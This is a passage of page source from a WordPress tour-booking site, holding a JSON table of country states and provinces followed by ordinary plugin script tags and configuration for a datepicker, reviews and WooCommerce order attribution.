(\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IS":[],"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L'Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","SU":"Sud Sardegna","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"IL":[],"IM":[],"JM":{"JM-01":"Kingston","JM-02":"Saint Andrew","JM-03":"Saint Thomas","JM-04":"Portland","JM-05":"Saint Mary","JM-06":"Saint Ann","JM-07":"Trelawny","JM-08":"Saint James","JM-09":"Hanover","JM-10":"Westmoreland","JM-11":"Saint Elizabeth","JM-12":"Manchester","JM-13":"Clarendon","JM-14":"Saint Catherine"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"KE":{"KE01":"Baringo","KE02":"Bomet","KE03":"Bungoma","KE04":"Busia","KE05":"Elgeyo-Marakwet","KE06":"Embu","KE07":"Garissa","KE08":"Homa Bay","KE09":"Isiolo","KE10":"Kajiado","KE11":"Kakamega","KE12":"Kericho","KE13":"Kiambu","KE14":"Kilifi","KE15":"Kirinyaga","KE16":"Kisii","KE17":"Kisumu","KE18":"Kitui","KE19":"Kwale","KE20":"Laikipia","KE21":"Lamu","KE22":"Machakos","KE23":"Makueni","KE24":"Mandera","KE25":"Marsabit","KE26":"Meru","KE27":"Migori","KE28":"Mombasa","KE29":"Murang\u2019a","KE30":"Nairobi County","KE31":"Nakuru","KE32":"Nandi","KE33":"Narok","KE34":"Nyamira","KE35":"Nyandarua","KE36":"Nyeri","KE37":"Samburu","KE38":"Siaya","KE39":"Taita-Taveta","KE40":"Tana River","KE41":"Tharaka-Nithi","KE42":"Trans Nzoia","KE43":"Turkana","KE44":"Uasin Gishu","KE45":"Vihiga","KE46":"Wajir","KE47":"West Pokot"},"KR":[],"KW":[],"LA":{"AT":"Attapeu","BK":"Bokeo","BL":"Bolikhamsai","CH":"Champasak","HO":"Houaphanh","KH":"Khammouane","LM":"Luang Namtha","LP":"Luang Prabang","OU":"Oudomxay","PH":"Phongsaly","SL":"Salavan","SV":"Savannakhet","VI":"Vientiane Province","VT":"Vientiane","XA":"Sainyabuli","XE":"Sekong","XI":"Xiangkhouang","XS":"Xaisomboun"},"LB":[],"LR":{"BM":"Bomi","BN":"Bong","GA":"Gbarpolu","GB":"Grand Bassa","GC":"Grand Cape Mount","GG":"Grand Gedeh","GK":"Grand Kru","LO":"Lofa","MA":"Margibi","MY":"Maryland","MO":"Montserrado","NM":"Nimba","RV":"Rivercess","RG":"River Gee","SN":"Sinoe"},"LU":[],"MD":{"C":"Chi\u0219in\u0103u","BL":"B\u0103l\u021bi","AN":"Anenii Noi","BS":"Basarabeasca","BR":"Briceni","CH":"Cahul","CT":"Cantemir","CL":"C\u0103l\u0103ra\u0219i","CS":"C\u0103u\u0219eni","CM":"Cimi\u0219lia","CR":"Criuleni","DN":"Dondu\u0219eni","DR":"Drochia","DB":"Dub\u0103sari","ED":"Edine\u021b","FL":"F\u0103le\u0219ti","FR":"Flore\u0219ti","GE":"UTA G\u0103g\u0103uzia","GL":"Glodeni","HN":"H\u00eence\u0219ti","IL":"Ialoveni","LV":"Leova","NS":"Nisporeni","OC":"Ocni\u021ba","OR":"Orhei","RZ":"Rezina","RS":"R\u00ee\u0219cani","SG":"S\u00eengerei","SR":"Soroca","ST":"Str\u0103\u0219eni","SD":"\u0218old\u0103ne\u0219ti","SV":"\u0218tefan Vod\u0103","TR":"Taraclia","TL":"Telene\u0219ti","UN":"Ungheni"},"MQ":[],"MT":[],"MX":{"DF":"Ciudad de M\u00e9xico","JA":"Jalisco","NL":"Nuevo Le\u00f3n","AG":"Aguascalientes","BC":"Baja California","BS":"Baja California Sur","CM":"Campeche","CS":"Chiapas","CH":"Chihuahua","CO":"Coahuila","CL":"Colima","DG":"Durango","GT":"Guanajuato","GR":"Guerrero","HG":"Hidalgo","MX":"Estado de M\u00e9xico","MI":"Michoac\u00e1n","MO":"Morelos","NA":"Nayarit","OA":"Oaxaca","PU":"Puebla","QT":"Quer\u00e9taro","QR":"Quintana Roo","SL":"San Luis Potos\u00ed","SI":"Sinaloa","SO":"Sonora","TB":"Tabasco","TM":"Tamaulipas","TL":"Tlaxcala","VE":"Veracruz","YU":"Yucat\u00e1n","ZA":"Zacatecas"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","LBN":"Labuan","MLK":"Malacca (Melaka)","NSN":"Negeri Sembilan","PHG":"Pahang","PNG":"Penang (Pulau Pinang)","PRK":"Perak","PLS":"Perlis","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","PJY":"Putrajaya","KUL":"Kuala Lumpur"},"MZ":{"MZP":"Cabo Delgado","MZG":"Gaza","MZI":"Inhambane","MZB":"Manica","MZL":"Maputo Province","MZMPM":"Maputo","MZN":"Nampula","MZA":"Niassa","MZS":"Sofala","MZT":"Tete","MZQ":"Zamb\u00e9zia"},"NA":{"ER":"Erongo","HA":"Hardap","KA":"Karas","KE":"Kavango East","KW":"Kavango West","KH":"Khomas","KU":"Kunene","OW":"Ohangwena","OH":"Omaheke","OS":"Omusati","ON":"Oshana","OT":"Oshikoto","OD":"Otjozondjupa","CA":"Zambezi"},"NG":{"AB":"Abia","FC":"Abuja","AD":"Adamawa","AK":"Akwa Ibom","AN":"Anambra","BA":"Bauchi","BY":"Bayelsa","BE":"Benue","BO":"Borno","CR":"Cross River","DE":"Delta","EB":"Ebonyi","ED":"Edo","EK":"Ekiti","EN":"Enugu","GO":"Gombe","IM":"Imo","JI":"Jigawa","KD":"Kaduna","KN":"Kano","KT":"Katsina","KE":"Kebbi","KO":"Kogi","KW":"Kwara","LA":"Lagos","NA":"Nasarawa","NI":"Niger","OG":"Ogun","ON":"Ondo","OS":"Osun","OY":"Oyo","PL":"Plateau","RI":"Rivers","SO":"Sokoto","TA":"Taraba","YO":"Yobe","ZA":"Zamfara"},"NL":[],"NO":[],"NP":{"BAG":"Bagmati","BHE":"Bheri","DHA":"Dhaulagiri","GAN":"Gandaki","JAN":"Janakpur","KAR":"Karnali","KOS":"Koshi","LUM":"Lumbini","MAH":"Mahakali","MEC":"Mechi","NAR":"Narayani","RAP":"Rapti","SAG":"Sagarmatha","SET":"Seti"},"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke\u2019s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur\u00edmac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu\u00e1nuco","ICA":"Ica","JUN":"Jun\u00edn","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart\u00edn","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"PK":{"JK":"Azad Kashmir","BA":"Balochistan","TA":"FATA","GB":"Gilgit Baltistan","IS":"Islamabad Capital Territory","KP":"Khyber Pakhtunkhwa","PB":"Punjab","SD":"Sindh"},"PL":[],"PR":[],"PT":{"AC":"Azores","AV":"Aveiro","BJ":"Beja","BR":"Braga","BG":"Bragan\u00e7a","CB":"Castelo Branco","CM":"Coimbra","EV":"\u00c9vora","FR":"Faro","GD":"Guarda","LR":"Leiria","LS":"Lisbon","MD":"Madeira","PR":"Portalegre","PT":"Oporto","ST":"Santar\u00e9m","SB":"Set\u00fabal","VC":"Viana do Castelo","VR":"Vila Real","VS":"Viseu"},"PY":{"PY-ASU":"Asunci\u00f3n","PY-1":"Concepci\u00f3n","PY-2":"San Pedro","PY-3":"Cordillera","PY-4":"Guair\u00e1","PY-5":"Caaguaz\u00fa","PY-6":"Caazap\u00e1","PY-7":"Itap\u00faa","PY-8":"Misiones","PY-9":"Paraguar\u00ed","PY-10":"Alto Paran\u00e1","PY-11":"Central","PY-12":"\u00d1eembuc\u00fa","PY-13":"Amambay","PY-14":"Canindey\u00fa","PY-15":"Presidente Hayes","PY-16":"Alto Paraguay","PY-17":"Boquer\u00f3n"},"RE":[],"RO":{"AB":"Alba","AR":"Arad","AG":"Arge\u0219","BC":"Bac\u0103u","BH":"Bihor","BN":"Bistri\u021ba-N\u0103s\u0103ud","BT":"Boto\u0219ani","BR":"Br\u0103ila","BV":"Bra\u0219ov","B":"Bucure\u0219ti","BZ":"Buz\u0103u","CL":"C\u0103l\u0103ra\u0219i","CS":"Cara\u0219-Severin","CJ":"Cluj","CT":"Constan\u021ba","CV":"Covasna","DB":"D\u00e2mbovi\u021ba","DJ":"Dolj","GL":"Gala\u021bi","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi\u021ba","IS":"Ia\u0219i","IF":"Ilfov","MM":"Maramure\u0219","MH":"Mehedin\u021bi","MS":"Mure\u0219","NT":"Neam\u021b","OT":"Olt","PH":"Prahova","SJ":"S\u0103laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi\u0219","TL":"Tulcea","VL":"V\u00e2lcea","VS":"Vaslui","VN":"Vrancea"},"SG":[],"SK":[],"SI":[],"TH":{"TH-37":"Amnat Charoen","TH-15":"Ang Thong","TH-14":"Ayutthaya","TH-10":"Bangkok","TH-38":"Bueng Kan","TH-31":"Buri Ram","TH-24":"Chachoengsao","TH-18":"Chai Nat","TH-36":"Chaiyaphum","TH-22":"Chanthaburi","TH-50":"Chiang Mai","TH-57":"Chiang Rai","TH-20":"Chonburi","TH-86":"Chumphon","TH-46":"Kalasin","TH-62":"Kamphaeng Phet","TH-71":"Kanchanaburi","TH-40":"Khon Kaen","TH-81":"Krabi","TH-52":"Lampang","TH-51":"Lamphun","TH-42":"Loei","TH-16":"Lopburi","TH-58":"Mae Hong Son","TH-44":"Maha Sarakham","TH-49":"Mukdahan","TH-26":"Nakhon Nayok","TH-73":"Nakhon Pathom","TH-48":"Nakhon Phanom","TH-30":"Nakhon Ratchasima","TH-60":"Nakhon Sawan","TH-80":"Nakhon Si Thammarat","TH-55":"Nan","TH-96":"Narathiwat","TH-39":"Nong Bua Lam Phu","TH-43":"Nong Khai","TH-12":"Nonthaburi","TH-13":"Pathum Thani","TH-94":"Pattani","TH-82":"Phang Nga","TH-93":"Phatthalung","TH-56":"Phayao","TH-67":"Phetchabun","TH-76":"Phetchaburi","TH-66":"Phichit","TH-65":"Phitsanulok","TH-54":"Phrae","TH-83":"Phuket","TH-25":"Prachin Buri","TH-77":"Prachuap Khiri Khan","TH-85":"Ranong","TH-70":"Ratchaburi","TH-21":"Rayong","TH-45":"Roi Et","TH-27":"Sa Kaeo","TH-47":"Sakon Nakhon","TH-11":"Samut Prakan","TH-74":"Samut Sakhon","TH-75":"Samut Songkhram","TH-19":"Saraburi","TH-91":"Satun","TH-17":"Sing Buri","TH-33":"Sisaket","TH-90":"Songkhla","TH-64":"Sukhothai","TH-72":"Suphan Buri","TH-84":"Surat Thani","TH-32":"Surin","TH-63":"Tak","TH-92":"Trang","TH-23":"Trat","TH-34":"Ubon Ratchathani","TH-41":"Udon Thani","TH-61":"Uthai Thani","TH-53":"Uttaradit","TH-95":"Yala","TH-35":"Yasothon"},"TR":{"TR01":"Adana","TR02":"Ad\u0131yaman","TR03":"Afyon","TR04":"A\u011fr\u0131","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd\u0131n","TR10":"Bal\u0131kesir","TR11":"Bilecik","TR12":"Bing\u00f6l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"\u00c7anakkale","TR18":"\u00c7ank\u0131r\u0131","TR19":"\u00c7orum","TR20":"Denizli","TR21":"Diyarbak\u0131r","TR22":"Edirne","TR23":"Elaz\u0131\u011f","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski\u015fehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G\u00fcm\u00fc\u015fhane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"\u0130\u00e7el","TR34":"\u0130stanbul","TR35":"\u0130zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K\u0131rklareli","TR40":"K\u0131r\u015fehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K\u00fctahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara\u015f","TR47":"Mardin","TR48":"Mu\u011fla","TR49":"Mu\u015f","TR50":"Nev\u015fehir","TR51":"Ni\u011fde","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda\u011f","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"\u015eanl\u0131urfa","TR64":"U\u015fak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K\u0131r\u0131kkale","TR72":"Batman","TR73":"\u015e\u0131rnak","TR74":"Bart\u0131n","TR75":"Ardahan","TR76":"I\u011fd\u0131r","TR77":"Yalova","TR78":"Karab\u00fck","TR79":"Kilis","TR80":"Osmaniye","TR81":"D\u00fczce"},"TZ":{"TZ01":"Arusha","TZ02":"Dar es Salaam","TZ03":"Dodoma","TZ04":"Iringa","TZ05":"Kagera","TZ06":"Pemba North","TZ07":"Zanzibar North","TZ08":"Kigoma","TZ09":"Kilimanjaro","TZ10":"Pemba South","TZ11":"Zanzibar South","TZ12":"Lindi","TZ13":"Mara","TZ14":"Mbeya","TZ15":"Zanzibar West","TZ16":"Morogoro","TZ17":"Mtwara","TZ18":"Mwanza","TZ19":"Coast","TZ20":"Rukwa","TZ21":"Ruvuma","TZ22":"Shinyanga","TZ23":"Singida","TZ24":"Tabora","TZ25":"Tanga","TZ26":"Manyara","TZ27":"Geita","TZ28":"Katavi","TZ29":"Njombe","TZ30":"Simiyu"},"LK":[],"RS":{"RS00":"Belgrade","RS14":"Bor","RS11":"Brani\u010devo","RS02":"Central Banat","RS10":"Danube","RS23":"Jablanica","RS09":"Kolubara","RS08":"Ma\u010dva","RS17":"Morava","RS20":"Ni\u0161ava","RS01":"North Ba\u010dka","RS03":"North Banat","RS24":"P\u010dinja","RS22":"Pirot","RS13":"Pomoravlje","RS19":"Rasina","RS18":"Ra\u0161ka","RS06":"South Ba\u010dka","RS04":"South Banat","RS07":"Srem","RS12":"\u0160umadija","RS21":"Toplica","RS05":"West Ba\u010dka","RS15":"Zaje\u010dar","RS16":"Zlatibor","RS25":"Kosovo","RS26":"Pe\u0107","RS27":"Prizren","RS28":"Kosovska Mitrovica","RS29":"Kosovo-Pomoravlje","RSKM":"Kosovo-Metohija","RSVO":"Vojvodina"},"SE":[],"UG":{"UG314":"Abim","UG301":"Adjumani","UG322":"Agago","UG323":"Alebtong","UG315":"Amolatar","UG324":"Amudat","UG216":"Amuria","UG316":"Amuru","UG302":"Apac","UG303":"Arua","UG217":"Budaka","UG218":"Bududa","UG201":"Bugiri","UG235":"Bugweri","UG420":"Buhweju","UG117":"Buikwe","UG219":"Bukedea","UG118":"Bukomansimbi","UG220":"Bukwa","UG225":"Bulambuli","UG416":"Buliisa","UG401":"Bundibugyo","UG430":"Bunyangabu","UG402":"Bushenyi","UG202":"Busia","UG221":"Butaleja","UG119":"Butambala","UG233":"Butebo","UG120":"Buvuma","UG226":"Buyende","UG317":"Dokolo","UG121":"Gomba","UG304":"Gulu","UG403":"Hoima","UG417":"Ibanda","UG203":"Iganga","UG418":"Isingiro","UG204":"Jinja","UG318":"Kaabong","UG404":"Kabale","UG405":"Kabarole","UG213":"Kaberamaido","UG427":"Kagadi","UG428":"Kakumiro","UG101":"Kalangala","UG222":"Kaliro","UG122":"Kalungu","UG102":"Kampala","UG205":"Kamuli","UG413":"Kamwenge","UG414":"Kanungu","UG206":"Kapchorwa","UG236":"Kapelebyong","UG126":"Kasanda","UG406":"Kasese","UG207":"Katakwi","UG112":"Kayunga","UG407":"Kibaale","UG103":"Kiboga","UG227":"Kibuku","UG432":"Kikuube","UG419":"Kiruhura","UG421":"Kiryandongo","UG408":"Kisoro","UG305":"Kitgum","UG319":"Koboko","UG325":"Kole","UG306":"Kotido","UG208":"Kumi","UG333":"Kwania","UG228":"Kween","UG123":"Kyankwanzi","UG422":"Kyegegwa","UG415":"Kyenjojo","UG125":"Kyotera","UG326":"Lamwo","UG307":"Lira","UG229":"Luuka","UG104":"Luwero","UG124":"Lwengo","UG114":"Lyantonde","UG223":"Manafwa","UG320":"Maracha","UG105":"Masaka","UG409":"Masindi","UG214":"Mayuge","UG209":"Mbale","UG410":"Mbarara","UG423":"Mitooma","UG115":"Mityana","UG308":"Moroto","UG309":"Moyo","UG106":"Mpigi","UG107":"Mubende","UG108":"Mukono","UG334":"Nabilatuk","UG311":"Nakapiripirit","UG116":"Nakaseke","UG109":"Nakasongola","UG230":"Namayingo","UG234":"Namisindwa","UG224":"Namutumba","UG327":"Napak","UG310":"Nebbi","UG231":"Ngora","UG424":"Ntoroko","UG411":"Ntungamo","UG328":"Nwoya","UG331":"Omoro","UG329":"Otuke","UG321":"Oyam","UG312":"Pader","UG332":"Pakwach","UG210":"Pallisa","UG110":"Rakai","UG429":"Rubanda","UG425":"Rubirizi","UG431":"Rukiga","UG412":"Rukungiri","UG111":"Sembabule","UG232":"Serere","UG426":"Sheema","UG215":"Sironko","UG211":"Soroti","UG212":"Tororo","UG113":"Wakiso","UG313":"Yumbe","UG330":"Zombo"},"UM":{"81":"Baker Island","84":"Howland Island","86":"Jarvis Island","67":"Johnston Atoll","89":"Kingman Reef","71":"Midway Atoll","76":"Navassa Island","95":"Palmyra Atoll","79":"Wake Island"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)"},"VN":[],"YT":[],"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"},"ZM":{"ZM-01":"Western","ZM-02":"Central","ZM-03":"Eastern","ZM-04":"Luapula","ZM-05":"Northern","ZM-06":"North-Western","ZM-07":"Southern","ZM-08":"Copperbelt","ZM-09":"Lusaka","ZM-10":"Muchinga"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/ba-book-everything/js/babe-scripts.js?ver=1.8.15" id="babe-js-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" defer="1" async="1" src="https://mayratours.com/wp-content/plugins/reviewx/resources/js/alpine.js?ver=6.8.3" id="alpine-js-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/reviewx/resources/js/reviewx-storefront.js?ver=6.8.3" id="reviewx-storefront-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/reviewx/resources/js/helper.js?ver=6.8.3" id="reviewx-helper-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/reviewx/resources/js/mediaUploadComponent.js?ver=6.8.3" id="reviewx-rvxMediaUploadComponent-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/reviewx/resources/js/reviewSuccessModalComponent.js?ver=6.8.3" id="reviewx-rvxReviewSuccessModalComponent-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/reviewx/resources/js/multiCriteriaRatingComponent.js?ver=6.8.3" id="reviewx-rvxReviewMultiCriteriaComponent-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/reviewx/resources/js/reviewFilterComponent.js?ver=6.8.3" id="reviewx-rvxReviewFilterComponent-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/reviewx/resources/js/eventDispatch/notify/index.js?ver=6.8.3" id="reviewx-rvxEventDispatch-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/tevily-themer/assets/js/main.min.js" id="gavias-themer-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mayratours.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mayratours.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
